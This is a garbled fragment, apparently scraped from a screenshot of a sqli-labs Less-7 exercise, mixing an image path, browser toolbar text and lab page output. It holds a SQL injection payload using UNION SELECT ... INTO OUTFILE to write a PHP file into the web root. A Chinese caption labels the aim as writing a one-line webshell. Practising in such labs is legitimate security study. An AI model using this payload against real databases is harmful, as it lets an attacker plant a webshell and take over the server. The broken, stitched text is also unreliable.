 into outfile 'G:\\phppstudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\1.php' -- 170% ··· 搜索
写入文件， 写一句话木马
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1'))union select 1,2,"" into outfile 'G:\\phppstudy\\PHPTutorial\\WWW\\sqli-labs-
master\\Less-7\\1.php' -- ')) LIMIT 0,1
You have an error in your SQL syntax